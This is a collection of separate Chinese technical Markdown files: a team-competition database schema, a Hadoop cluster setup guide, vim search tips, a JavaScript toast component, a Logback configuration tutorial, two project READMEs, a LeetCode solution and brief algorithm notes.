m_contact_person_id | bigint(20) | 赛事联系负责人id
## 组队表(team_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
team_id | varchar(32) | UUID,组队ID
team_name | varchar | 队伍名称
team_leader_id | bigint | 队长ID,外键关联学生表
team_join_id | varchar(32) | 赛事ID,外键关联赛事表
team_require | text | 组队人员要求
team_current_person_number | int | 当前队伍人数
team_max_person_number | int | 队长设置队伍最大人数
<!-- ## 队伍成员信息表(teamer_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
team_id | varchar(32) | 外键关联组队表
teacher_id | bigint | 指导教师ID,外键管理教师信息表
student_id | bigint | 其他队员ID,外键关联学生信息表 -->
<!-- ### 学生组队情况表(student_join_team_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
s_id | bigint | 学生ID,外键关联学生信息表
team_id | int | 学生加入的队伍ID,外键关联组队表(s_id,team_id联合主键)
### 教师指导队伍情况表(teacher_guide_team_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
t_id | bigint | 教师ID,外键关联教师信息表
team_id | int | 教师指导队伍ID,外键关联组队表(t_id,team_id联合主键)
team_leader_id | bigint | 队长ID,外键关联组队表 -->
## 参加或指导队伍情况表(join_or_guide_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
person_id | bigint | 学生或老师ID
team_id | varchar(32) | 加入或指导队伍的ID
## 申请表(apply_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
apply_id | varchar(32) | 申请序号,UUID主键
team_id | varchar(32) | 申请队伍ID,外键关联组队表
team_leader_id | bigint | 队长ID外键关联组队表
apply_person_id | bigint | 当前申请人ID或队伍需要申请的指导教师ID
apply_introduction | text | 申请描述
apply_message_read | enum(0,1) | 申请消息阅读状态(0:未读;1:已读)
apply_station | enum(0,1) | 申请同意状态(0:未统一;1:已同意)
## 邀请表(invite_table)
| 字段名称 | 字段类型 | 字段说明 |
|---|---|---|
invite_id | varchar(32) | 邀请序号,自增主键
invite_person | bigint | 受邀人ID,外键关联学生信息表
team_id | varchar(32) | 队伍ID,关联外键组队表
team_leader_id | bigint | 队长ID,外键关联组队表
invite_message_read | enum(0,1) | 邀请消息阅读状态(0:未读;1:已读)
invite_station | enum(0,1) | 邀请消息阅读状态(0:未读;1:已读) | 3,109 | Apache-2.0 |
# 运行模式-完全集群
## 1. 集群部署规划
· | big002<br>192.168.2.10 | big003<br>192.168.2.11 | big004<br>192.168.2.12
---|---|---|---|---
HDFS | NameNode<br>DataNode | DataNode | SecondaryName<br>NodeDataNode |
YARN | NodeManager | ResourceManager<br>NodeManager | NodeManager |
## 2. 配置集群
### 2.1 核心配置文件(core-site.xml)
```xml
<!-- 指定HDFS中NameNode的地址 -->
<property>
<name>fs.defaultFS</name>
<value>hdfs://big002:9000</value>
</property>
<!-- 指定Hadoop运行时产生文件的存储目录 -->
<property>
<name>hadoop.tmp.dir</name>
<value>/mnt/tmp/hadoop/data/tmp</value>
</property>
```
### 2.2 HDFS配置文件
#### 2.2.1 hadoop-env.sh
```shell
export JAVA_HOME=/usr/local/jdk1.8.0_231
```
#### 2.2.3 hdfs-site.xml
```xml
<!-- 指定HDFS副本的数量 -->
<property>
<name>dfs.replication</name>
<value>3</value>
</property>
<!-- 指定 Hadoop 辅助名称节点主机配置 -->
<property>
<name>dfs.namenode.secondary.http-address</name>
<value>big004:50090</value>
</property>
```
### 2.3 YARN 配置文件
#### 2.3.1 yarn-env.sh
```shell
export JAVA_HOME=/usr/local/jdk1.8.0_231
```
#### 2.3.2 yarn-site.xml
```xml
<!-- Reducer获取数据的方式 -->
<property>
<name>yarn.nodemanager.aux-services</name>
<value>mapreduce_shuffle</value>
</property>
<!-- 指定YARN的ResourceManager的地址 -->
<property>
<name>yarn.resourcemanager.hostname</name>
<value>big003</value>
</property>
<!-- 日志聚集功能使能 -->
<property>
<name>yarn.log-aggregation-enable</name>
<value>true</value>
</property>
<!-- 日志保留时间设置7天 -->
<property>
<name>yarn.log-aggregation.retain-seconds</name>
<value>604800</value>
</property>
```
### 2.4 MapReduce配置文件
#### 2.4.1 mapred-env.sh
```shell
export JAVA_HOME=/usr/local/jdk1.8.0_231
```
#### 2.4.2 mapred-site.xml
```xml
<!-- 指定MR运行在YARN上 -->
<property>
<name>mapreduce.framework.name</name>
<value>yarn</value>
</property>
<!-- 历史服务器端地址 -->
<property>
<name>mapreduce.jobhistory.address</name>
<value>big002:10020</value>
</property>
<!-- 历史服务器web端地址 -->
<property>
<name>mapreduce.jobhistory.webapp.address</name>
<value>big002:19888</value>
</property>
```
## 3. 分发集群配置文件
```shell
[leichu@big002 ~]$ xsync /usr/local/hadoop-2.10.0/etc
```
## 4. 群器集群
### 4.1 配置 slaves
```shell
vim /usr/local/hadoop-2.10.0/etc/hadoop/slaves
## 输入数据节点所在的主机名称
big002
big003
big004
## 配置文件分发
[leichu@big002 ~]$ xsync /usr/local/hadoop-2.10.0/etc/hadoop/slaves
```
### 4.2 格式化 NameNode
```shell
[leichu@big002 ~]$ hdfs namenode -format
```
### 4.3 启动 HDFS
```shell
## 注意:HDFS 只能在 NameNode 所在的主机上启动
[leichu@big002 ~]$ start-dfs.sh
```
### 4.4 启动 YARN
```shell
## 注意:YARN 只能在 ResourceManager 所在的主机上启动
[leichu@big003 ~]$ start-yarn.sh
```
### 4.5 启动 历史服务
```shell
[leichu@big002 ~]$ mr-jobhistory-daemon.sh
```
## 5. 集群测试
### 5.1 上传大文件
```shell
## 在 HDFS 上创建测试目录 leichu
[leichu@big002 ~]$ hdfs dfs -mkdir -p /leichu
## 上传
[leichu@big002 ~]$ hdfs dfs -put /leichu/hadoop-2.10.0.tar.gz /leichu
## 查看测试目录下的文件
[leichu@big002 hadoop]$ hdfs dfs -ls /leichu
Found 1 items
-rw-r--r-- 3 leichu supergroup 392115733 2020-07-11 14:01 /leichu/hadoop-2.10.0.tar.gz
```
### 5.2 web 端查看
```shell
## Hadoop 首页
http://big002:50070
## HDFS 首页
http://big002:50070/explorer.html
## 历史服务首页
http://big002:19888/jobhistory
```

<br>

<br>

## 6. 关闭集群
```shell
## 关闭 big002 上的 HDFS
[leichu@big002 ~]$ stop-dfs.sh
## 关闭 big003 上的 YARN
[leichu@big003 ~]$ stop-yarn.sh
## 关闭 big002 上的 历史服务
[leichu@big002 ~]$ mr-jobhistory-daemon.sh stop historyserver
``` | 3,620 | Apache-2.0 |
## vim内置搜索功能
很多插件都提供了这样的功能,不过我们看看vim内置的文件搜索功能:
帮助文档:
:help vimgrep
这里面有很多可以定制的内容,下面仅仅讲述使用grep后端完成搜索。
常用命令及适用场景:
> 搜索本文件中的关键字
:vim[grep] /keyword/ % | copen
> 搜索当前文件所在目录的所有文件中的关键字
:cd %:h 或者已经使用了autochdir 选项
:vim[grep] /keyword/ * | copen
> 递归地搜索指定目录下的所有文件
:vim[grep] /keyword/ ../** | copen
:vim[grep] /keyword/ ../ | copen
> 搜索多个指定目录下的所有文件
:vim[grep] /keyword/ path_01/** | copen
:vim[grep] /keyword/ ../path_02/** ../../path_03/* | copen
不过这个搜索并不是异步的,所以你应该知道你要搜索的内容大致应该在那里。
使用`<C-w> o`可以关闭多有除了当前窗口外的其他窗口,自己琢磨吧。
重新映射一个上下窗口跳转的快捷键可能会很不错:
nmap <C-J> <C-W>j
nmap <C-K> <C-W>k
## vim同时搜索多个关键字
以‘或’的形式,同时搜索多个关键字:
/\vword01|word02
/word01\|word02
以‘与’的形式,同时搜索多个关键字:(使用类似perl形式的正则表达式)
/\vword01(some pattern)word02 | 790 | MIT |
# 实现消息提示组件
在浏览器页面中,通用的消息提示组件一般可以分为静态局部提示和动态全局提示,用于反馈用户需要关注的信息,使用频率较高。
## 实现
实现消息提示组件,动态全局提示,主要使用原生`JavaScript`实现,实现的代码基本都作了注释。
```html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<style type="text/css">
@keyframes enter { /* 入场动画 */
0% {
transform: translateY(-50px);
opacity: 0;
}
100% {
transform: translateY(0);
opacity: 1;
}
}
.msg-unit{ /* 横幅容器 */
font-size: 13px;
position: fixed;
left: calc(50% - 150px);
width: 300px;
padding: 10px;
border-radius: 3px;
animation: enter 0.3s;
transition: all .5s;
display: flex;
align-items: center;
}
.msg-hide{ /* 隐藏时动画 */
opacity: 0;
transform: translateY(-50px);
}
.msg-unit > .msg-icon{ /* 图标 */
font-size: 15px;
margin: 0 7px;
}
</style>
<!-- 引用图标库 -->
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.css">
</head>
<body>
<button onclick="msg('这是一条info', 'info')">Info</button>
<button onclick="msg('这是一条success', 'success')">Success</button>
<button onclick="msg('这是一条warning', 'warning')">Warning</button>
<button onclick="msg('这是一条error', 'error')">Error</button>
</body>
<script type="text/javascript">
(function(win, doc){
const body = doc.body; // 容器
const msgList = []; // 维护消息数组队列
const baseTop = 15; // 基础距顶高度
const multiplyTop = 46; // 乘积基础高度
const msgTypeMap = { // 类型
"info": {background: "#EBEEF5", border: "#EBEEF5", color: "#909399", icon: "fa fa-info-circle"},
"success": {background: "#f0f9eb", border: "#e1f3d8", color: "#67C23A", icon: " fa fa-check-circle-o"},
"warning": {background: "#fdf6ec", border: "#faecd8", color: "#E6A23C", icon: " fa fa-exclamation-circle"},
"error": {background: "#fef0f0", border: "#fde2e2", color: "#F56C6C", icon: "fa fa-times-circle-o"},
}
const create = (msg, type) => {
const unit = doc.createElement("div"); // 外层容器
unit.className = "msg-unit"; // 设置样式
const typeInfo = msgTypeMap[type] === void 0 ? msgTypeMap["info"] : msgTypeMap[type]; // 取得类型
unit.style.background = typeInfo.background; // 设置背景色
unit.style.color = typeInfo.color; // 设置文字颜色
unit.style["border"] = `1px solid ${typeInfo.border}`; // 设置边框颜色
const i = doc.createElement("i"); // 图标承载容器
i.className = `${typeInfo.icon} msg-icon`; // 设置图标类型以及样式
const span = doc.createElement("span"); // 文字容器
span.innerText = msg; // 避免XSS
unit.appendChild(i); // 加入外层容器
unit.appendChild(span); // 加入外层容器
unit.style.top = msgList.length * multiplyTop + baseTop + "px"; // 计算高度
return unit; // 返回最外层容器
}
const computedTop = () => msgList.forEach((v, index) => v.style.top = index * multiplyTop + baseTop + "px"); // 遍历计算距顶距离
const show = (msg, type) => {
const unit = create(msg, type); // 创建元素
msgList.push(unit); // 加入队列
body.appendChild(unit); // 加入body
setTimeout(() => { // 定时器
msgList.shift(unit); // 出队
computedTop(); // 重新计算高度
const finish = () => {
body.removeChild(unit); // 移出body
unit.removeEventListener("transitionend", finish); // 移除监听器
}
unit.addEventListener("transitionend", finish); // 添加监听器
unit.classList.add("msg-hide"); // 触发移除过渡动画
}, 3000); // 3秒延时触发
}
win.msg = (msg, type = "info") => show(msg, type); // 加入window对象
})(window, document);
</script>
</html>
```
## 每日一题
```
https://github.com/WindrunnerMax/EveryDay
```
## 参考
```
https://element.eleme.cn/#/zh-CN/component/message
http://kmanong.top/kmn/qxw/form/article?id=62470&cate=52
https://jancat.github.io/post/2020/design-a-pair-of-general-message-prompt-components-alert-and-toast/
``` | 4,375 | MIT |
---
layout: post
title: Spring Boot(四):Logback日志记录
date: 2018-8-28 10:27:25
catalog: true
tags:
- Spring Boot
- Logback
---
## 前言
Spring Boot在所有内部日志中使用Commons Logging,但是默认配置也提供了对常用日志的支持,如:Java Util Logging,Log4J, Log4J2和Logback。每种Logger都可以通过配置使用控制台或者文件输出日志内容。默认情况下,Spring Boot会用Logback来记录日志。不需要添加spring-boot-starter-logging依赖。
## 简介
Logback是由log4j创始人设计的另一个开源日志组件。分为以下几个模块:
- logback-core:其它两个模块的基础模块
- logback-classic:它是log4j的一个改良版本,同时它完整实现了slf4j API
- logback-access:访问模块与Servlet容器集成提供通过Http来访问日志的功能
## Logback配置介绍
#### 日志输出内容元素
- 时间日期:精确到毫秒
- 日志级别:ERROR, WARN, INFO, DEBUG or TRACE
- 进程ID
- 分隔符:— 标识实际日志的开始
- 线程名:方括号括起来(可能会截断控制台输出)
- Logger名:通常使用源代码的类名
- 日志内容
#### 日志级别从低到高
> TRACE < DEBUG < INFO < WARN < ERROR < FATAL
#### 配置文件命名规则
Logback:logback-spring.xml, logback-spring.groovy, logback.xml, logback.groovy,并且放在 src/main/resources 下面即可
#### `<configuration>`节点
- scan:当此属性设置为true时,配置文件如果发生改变,将会被重新加载,默认值为true。
- scanPeriod:设置监测配置文件是否有修改的时间间隔,如果没有给出时间单位,默认单位是毫秒。当scan为true时,此属性生效。默认的时间间隔为1分钟。
- debug:当此属性设置为true时,将打印出logback内部日志信息,实时查看logback运行状态。默认值为false。
#### `<root>`子节点
root节点是必选节点,用来指定最基础的日志输出级别,只有一个level属性,用来设置打印级别,默认是DEBUG。
可以包含零个或多个元素,标识这个appender将会添加到这个loger。
#### `<property>`设置变量
用来定义变量值的标签, 有两个属性,name和value,定义变量后,可以使“${}”来使用变量。
#### `<appender>`子节点
appender用来格式化日志输出节点,有俩个属性name和class,class用来指定哪种输出策略,常用就是控制台输出策略和文件输出策略。
layout和encoder,都可以将事件转换为格式化后的日志记录,但是控制台输出使用layout,文件输出使用encoder。
- 输出到控制台:ch.qos.logback.core.ConsoleAppender
- 输出到文件:ch.qos.logback.core.rolling.RollingFileAppender
`<encoder>`表示对日志进行编码:
- %d{HH: mm:ss.SSS}——日志输出时间
- %thread——输出日志的进程名字,这在Web应用以及异步任务处理中很有用
- %-5level——日志级别,并且使用5个字符靠左对齐
- %logger{36}——日志输出者的名字
- %msg——日志消息
- %n——平台的换行符
#### `<logger>`子节点
用来设置某一个包或者具体的某一个类的日志打印级别、以及指定`<appender>`。`<loger>`仅有一个name属性,一个可选的level和一个可选的addtivity属性。
## 简单入门
新建logback-spring.xml文件,添加以下内容:
```xml
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<!--定义日志文件的存储地址 勿在 LogBack 的配置中使用相对路径-->
<property name="LOG_HOME" value="D:/tmp/log" />
<!-- 控制台输出 -->
<appender name="STDOUT" class="ch.qos.logback.core.ConsoleAppender">
<encoder class="ch.qos.logback.classic.encoder.PatternLayoutEncoder">
<!--格式化输出:%d表示日期,%thread表示线程名,%-5level:级别从左显示5个字符宽度%msg:日志消息,%n是换行符-->
<pattern>%d{yyyy-MM-dd HH:mm:ss.SSS} [%thread] %-5level %logger{50} - %msg%n</pattern>
</encoder>
</appender>
<!-- 按照每天生成日志文件 -->
<appender name="FILE" class="ch.qos.logback.core.rolling.RollingFileAppender">
<rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy">
<!--日志文件输出的文件名-->
<FileNamePattern>${LOG_HOME}/TestWeb.log.%d{yyyy-MM-dd}.log</FileNamePattern>
<!--日志文件保留天数-->
<MaxHistory>30</MaxHistory>
</rollingPolicy>
<encoder class="ch.qos.logback.classic.encoder.PatternLayoutEncoder">
<!--格式化输出:%d表示日期,%thread表示线程名,%-5level:级别从左显示5个字符宽度%msg:日志消息,%n是换行符-->
<pattern>%d{yyyy-MM-dd HH:mm:ss.SSS} [%thread] %-5level %logger{50} - %msg%n</pattern>
</encoder>
<!--日志文件最大的大小-->
<triggeringPolicy class="ch.qos.logback.core.rolling.SizeBasedTriggeringPolicy">
<MaxFileSize>10MB</MaxFileSize>
</triggeringPolicy>
</appender>
<!-- show parameters for hibernate sql 专为 Hibernate 定制 -->
<logger name="org.hibernate.type.descriptor.sql.BasicBinder" level="TRACE" />
<logger name="org.hibernate.type.descriptor.sql.BasicExtractor" level="DEBUG" />
<logger name="org.hibernate.SQL" level="DEBUG" />
<logger name="org.hibernate.engine.QueryParameters" level="DEBUG" />
<logger name="org.hibernate.engine.query.HQLQueryPlan" level="DEBUG" />
<!--myibatis log configure-->
<logger name="com.apache.ibatis" level="TRACE"/>
<logger name="java.sql.Connection" level="DEBUG"/>
<logger name="java.sql.Statement" level="DEBUG"/>
<logger name="java.sql.PreparedStatement" level="DEBUG"/>
<!-- 日志输出级别 -->
<root level="INFO">
<appender-ref ref="STDOUT" />
<appender-ref ref="FILE" />
</root>
</configuration>
```
## 参考
[Spring Boot 日志配置(超详细)](https://blog.csdn.net/inke88/article/details/75007649)
[SpringBoot Logback日志配置](https://www.cnblogs.com/lspz/p/6473686.html) | 4,303 | Apache-2.0 |
<!--
*** Thanks for checking out the Google-and-Local-Login-System. If you have a suggestion
*** that would make this better, please fork the repo and create a pull request
*** or simply open an issue with the tag "enhancement".
*** Thanks again! Now go create something AMAZING! :D
***
*** To avoid retyping too much info. Do a search and replace for the following:
*** github_username (that is "windsuzu"), repo_name (that is "Google-and-Local-Login-System"), project_title, project_description
-->
<!-- [![Issues][issues-shield]][issues-url] -->
[![Contributors][contributors-shield]][contributors-url]
[![MIT License][license-shield]][license-url]
[![Author][author-shield]][author-url]
[![LinkedIn][linkedin-shield]][linkedin-url]
<!-- PROJECT LOGO -->
<br />
<p align="center">
<a href="https://google-and-local-login-system.herokuapp.com/">
<img src="public/images/logo.png" alt="Logo" width="80" height="80">
</a>
<h3 align="center">Google and Local Login System</h3>
<p align="center">
Login system using Google OAuth and local email/password.
<br />
<a href="docs"><strong>Explore the docs »</strong></a>
<br />
<br />
<a href="https://google-and-local-login-system.herokuapp.com/">View Demo</a>
·
<a href="https://github.com/windsuzu/Google-and-Local-Login-System/issues">Report Bug</a>
·
<a href="https://github.com/windsuzu/Google-and-Local-Login-System/issues">Request Feature</a>
</p>
</p>
<details>
<summary>Table of Contents</summary>
* [About](#about)
* [Features](#features)
* [Preview](#preview)
* [Roadmap](#roadmap)
* [License](#license)
* [Contact](#contact)
* [Acknowledgements](#acknowledgements)
</details>
---
<!-- ABOUT THE PROJECT -->
## About
<table>
<tr>
<td>
Google and Local Login System (GaLLS) 是一個展示 Google 及 Local 帳號登入的網站。GaLLS 使用 node.js 與 express.js 框架建立後端系統 (back-end),以及使用 ejs 和 bootstrap 5 建立前端頁面 (front-end)。網站架設於 [Heroku](https://google-and-local-login-system.herokuapp.com/) 上。
GaLLS 使用 passport.js 來控制 Google 登入 (passport-google-oauth20),以及透過伺服器資料庫帳號登入 (passport-local)。 Google 登入功能透過使用 Google Cloud Platform (GCP) 中的 OAuth 2.0 用戶端登入。 伺服器登入功能透過連接 MongoDB Atlas 建立 MongoDB 資料庫,並實作 bcrypt 加密用戶密碼,最後使用 passport-local 來驗證用戶登入。
關於 GCP、MongoDB Atlas 的建立流程與 passport.js 的核心概念可以參考以下的文件:
- [GCP OAuth 流程](docs/gcp-oauth.md)
- [MongoDB Atlas 流程](docs/mongodb-atlas.md)
- [passport.js 概念與實作](docs/passportjs.md)
- [上架 Heroku 前需要知道的事](docs/heroku.md)
其他的網站特色與功能,還有相關程式碼請參考 [Features](#features) 😊
Built With:
* `Bootstrap 5`
* `Node.js`, `Express.js`, `Express-Session`, `bcrypt`
* `ejs (Embedded Javascript)`
* `Google Cloud Platform`
* `MongoDB Atlas`, `mongoose`
* `passport.js`, `passport-google-oauth20`, `passport-local`
* `Heroku`
</td>
</tr>
</table>
---
## Features
* 建立 MongoDB Schemas
* [用戶資料 (User)](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/models/user-model.js#L3-L28)
* [發文 (Post)](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/models/post-model.js#L3-L20)
* 將資料寫入 MongoDB
* [註冊 (Signup)](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L72-L95)
* [發文 (Post)](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/profile-route.js#L22-L31)
* 使用 Flash 來回傳伺服器訊息
* [設定 flash](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/index.js#L39-L45)
* [呼叫 flash](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L85-L88)
* [[展示 flash 1]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/views/components/message.ejs#L9-L13) [[展示 flash 2]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/views/signup.ejs#L10)
* 使用 passport.js 的 strategy 來進行登入
* Google
* [Strategy, callback](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/configs/passport.js#L25-L52)
* [Authenticate, redirect](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L51-L64)
* Local
* [Strategy, callback](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/configs/passport.js#L60-L77)
* [Authenticate, redirect](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L97-L104)
* 使用 passport-session 和 AuthCheck 來判斷用戶是否已經登入
* [[Passport Session]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/index.js#L28-L36) [[Serialize / Deserialize]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/configs/passport.js#L13-L17)
* [利用 session 判斷是否能進入主頁](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/profile-route.js#L5-L9)
* [利用 session 判斷並渲染導航列的項目 (在 render 前需要傳入 user)](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/views/components/nav.ejs#L17-L38)
* 利用 originalUrl 在登入後導向正確的網址
* [[主頁]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/profile-route.js#L6) [[登入導向]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L36-L43) [[登出刪除 session]](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/routes/auth-route.js#L31)
## Preview
### Web-size
<p align="center">
<img src="images/web/1.png" width=45%>
<img src="images/web/2.png" width=45%>
<img src="images/web/3.png" width=45%>
<img src="images/web/4.png" width=45%>
<img src="images/web/5.png" width=45%>
</p>
### Phone-size
<p align="center">
<img src="images/phone/1.png" width=30%>
<img src="images/phone/2.png" width=30%>
<img src="images/phone/3.png" width=30%>
<img src="images/phone/4.png" width=30%>
<img src="images/phone/5.png" width=30%>
</p>
## Roadmap
1. User Interface (ejs)
- [x] Home
- [x] Navbar
- [x] Login
- [x] SignUp
- [x] Profile
- [x] Post
- [x] Flash
2. Environment
- [x] [Mongodb Atlas](docs/mongodb-atlas.md)
- [x] [Google Cloud Platform (OAuth)](docs/gcp-oauth.md)
- [x] [Passport.js](docs/passportjs.md)
3. Back-end
- [x] Express / Express-Router
- [x] DotEnv
- [x] Mongoose
- [x] Passport.js / GoogleStrategy / LocalStrategy
- [x] AuthCheck
- [x] Cookie-Session
- [x] Add Post
4. Front-End
- [x] Login Function (Google, Local)
- [x] SignUp Function (Local)
- [x] Conditional Navbar
- [x] Post Function
- [x] Logout Function
5. Deployment
- [x] Heroku
---
## License
Distributed under the MIT License. See [LICENSE](https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/LICENSE) for more information.
## Contact
Reach out to the maintainer at one of the following places:
* [GitHub discussions](https://github.com/windsuzu/Google-and-Local-Login-System/discussions)
* The email which is located [in GitHub profile](https://github.com/windsuzu)
## Acknowledgements
* [Wilson Ren](https://www.udemy.com/user/wilson-r-6/)
[contributors-shield]: https://img.shields.io/github/contributors/windsuzu/Google-and-Local-Login-System.svg?style=for-the-badge
[contributors-url]: https://github.com/windsuzu/Google-and-Local-Login-System/graphs/contributors
[issues-shield]: https://img.shields.io/github/issues/windsuzu/Google-and-Local-Login-System.svg?style=for-the-badge
[issues-url]: https://github.com/windsuzu/Google-and-Local-Login-System/issues
[license-shield]: https://img.shields.io/github/license/windsuzu/Google-and-Local-Login-System.svg?style=for-the-badge&label=license
[license-url]: https://github.com/windsuzu/Google-and-Local-Login-System/blob/main/LICENSE
[linkedin-shield]: https://img.shields.io/badge/-LinkedIn-black.svg?style=for-the-badge&logo=linkedin&colorB=555
[linkedin-url]: https://linkedin.com/in/windsuzu
[pr-welcome-shield]: https://shields.io/badge/PRs-Welcome-ff69b4?style=for-the-badge
[author-shield]: https://shields.io/badge/Made_with_%E2%9D%A4_by-windsuzu-F4A92F?style=for-the-badge
[author-url]: https://github.com/windsuzu | 8,173 | MIT |
## 7. Reverse Integer
**题意:** 给你一个32位有符号整数,返回反转后的整数。
**题解:** 根据给出的示例以及备注信息,可以得到以下几点信息:
*1. 如果是正数则直接反转,负数则只反转数字,符号不处理;*
*2. 如果反转后首位为0则过滤掉;*
*3. 如果反转后数溢出了(整型最大最小值),则直接返回0.*
那么,结合上述的三点分析也可以得出我们的解题思路,如下:
*1. 首先排除正负数‘-’的干扰;*
*2. 将剩下的整数进行反转(利用整数除和取余的特性,或利用字符串逆向取数特性),处理首位
为0时的情况;*
*3. 要对反转结果溢出情况的处理,这一点应该是本题最难和关键的点,需要了解整数溢出的特点
。*
**题地址:** <https://leetcode.com/problems/reverse-integer/description/>
**Code: **
```java
/*java code*/
public int reverse(int x) {
int sign = x > 0 ? 1 : -1;
x = Math.abs(x);
int r = 0;
while (x > 0) {
// 预先判断下一步是否会溢出
if (Integer.MAX_VALUE / 10 < r || Integer.MAX_VALUE - x % 10 < r * 10) {
return 0;
}
// reverse
r = r * 10 + x % 10;
x /= 10;
}
return sign * r;
}
```
*注:关于是否溢出的判断有多种方式,目前看到最普遍有两种,你能想到更多的么?*
*1. 边界值预判:本题采用的方式,每次循环判断下一步操作是否会溢出边界值;*
*2. 不可逆判断:每次反转后,再反转回去看是否和反转前一致,不一致则说明溢出返回0,否则>继续。*
```python
# pyhon code
def reverse(self, x):
# sign
s = (x > 0) - (x < 0)
# reverse
r = int(str(x*s)[::-1])
return s*r * (r < 2**31)
```
**Difficulty:** `Easy`
**Tag:** `Math` | 1,311 | Apache-2.0 |
# sim-search
#### 介绍
基于lucene的spring项目索引构建工具,不只是简单快捷搜索:
大部分项目都会涉及简单的搜索功能,本项目提供一个简单索引构建工具,使用注解,轻便高效搜索,
避免项目中大量使用like或者其他效率低的搜索机制,相比于ES,这是一种轻量级的实现方式
优点:
> * 无缝集成spring,使用简单
> * 注解实现索引创建和搜索,与业务逻辑无耦合
> * 可用于大数据量搜索,毫秒级响应
> * 基于倒排索引,避免全量匹配和手动分词
缺点:
> * 目前仅适用于单机版,不支持分布式和集群
> * 索引存储单一,暂时不适配多种存储介质
> * 暂不支持大于小于之类的比较搜索
#### 安装教程
1. 引入依赖 或者 下载发行版本
```
<dependency>
<groupId>cn.langpy</groupId>
<artifactId>simsearch</artifactId>
<version>1.3</version>
</dependency>
```
2. 配置信息
在application.yml中配置
```
sim-search.dir=xxx //索引位置,可不填,使用默认位置:当前项目下的indexs目录(第一次运行需手动创建)
sim-search.size.core=10 //创建索引的核心线程数量,根据cpu自行决定,可不填,默认为10
sim-search.size.max=10 //创建索引的最大线程数量,根据cpu自行决定,可不填,默认为200
sim-search.size.queue=1000 //创建索引的线程队列容量,自行决定,可不填,默认为20000
sim-search.index.init=true 重启时是否要对之前的索引进行删除,默认为false
```
#### 使用说明
1. 在需要创建索引的实体上标注需要创建索引的字段
```java
import cn.langpy.simsearch.annotation.IndexColumn;
import cn.langpy.simsearch.annotation.IndexId;
public class Student {
/*索引唯一id*/
@IndexId
private String id;
/*需要创建索引的字段*/
@IndexColumn
private String studentName;
@IndexColumn
private String schoolName;
private String age;
}
```
2. 在需要创建索引的方法上加上创建索引的注解
```java
import cn.langpy.simsearch.annotation.CreateIndex;
import cn.langpy.simsearch.annotation.DeleteIndex;
import cn.langpy.simsearch.annotation.SearchIndex;
@Service
public class StudentServiceImpl implements StudentService {
/*加上@CreateIndex后 异步创建索引,不影响正常业务的保存逻辑 indexParam:需要创建索引的参数*/
@CreateIndex(indexParam = "student")
public boolean insert(Student student){
/*业务逻辑*/
}
}
```
3. 在需要删除索引的方法上加上删除索引的注解
```java
@Service
public class StudentServiceImpl implements StudentService {
/*加上@DeleteIndex后 异步删除索引,不影响正常业务的删除逻辑 indexParam:需要删除索引的参数*/
@DeleteIndex(indexParam = "student")
public boolean delete(Student student){
/*业务逻辑*/
}
}
```
4. 搜索的时候自定义一个空的方法,加上注解即可
```java
@Service
public class StudentServiceImpl implements StudentService {
/*根据studentName属性搜索Student 搜索的属性要和实体的属性保持一致 */
@SearchIndex(by = "studentName",searchEntity = Student.class)
public List<Student> search(String studentName){
/*方法内部什么都不需要写*/
return null;
}
/*根据schoolName属性搜索Student */
@SearchIndex(by = "schoolName",searchEntity = Student.class)
public List<Student> search(String schoolName){
/*方法内部什么都不需要写*/
/*如果再索引中未查到对应信息,可通过该方法设置默认查询,比如往数据库进行like模糊匹配*/
return searchWithLikeByName(schoolName);
}
}
```
注意:搜索结果仅仅是搜索出加上@IndexId和@IndexColumn的字段,具体内容自行往业务数据库查询
#### 版本说明
> V1.0-snapshots:提供基础索引创建、删除和检索功能
> V1.1:增加重启索引初始化功能
> V1.2:搜索时,如果未找到搜索,可走默认模式
> V1.3:修复启动时索引目录未创建报错的bug
#### 问题说明
1. 本项目中使用了aspectjweaver依赖,如果引入的项目中没有该依赖,自行引入
```
<dependency>
<groupId>org.aspectj</groupId>
<artifactId>aspectjweaver</artifactId>
<version>xxx</version>
</dependency>
``` | 3,012 | Apache-2.0 |
---
layout: post
title: 算法笔记
subtitle: 看算法做的一些简单笔记
date: 2020-08-09
author: tryingpfq
header-img: img/algo1.jpg
catalog: true
tags:
- READE-NODE
---
### 网址
[leetCode](https://leetcode-cn.com/problemset/all/)
[CS-Notes](https://github.com/CyC2018/CS-Notes)
### LeetCode
* 动态规划
120(三角形最小路径和),
### 复杂度的分析
* 时间复杂度
* 空间复杂度
### 基础数据结构
#### 数组
这个就不多少了,也是最开始用的一个数据结构。这里要注意一些技巧,就是数组在移除的时候,是要思考清除的,也就是说,会涉及的数据搬迁问题,但这个是否可以考虑,在等数组空间不足的时候,再去做搬迁呢,开始只做一个标记。对于JVM的标记清除回收算法,开始是只做标记的,标记完后才会去做整理和回收的。
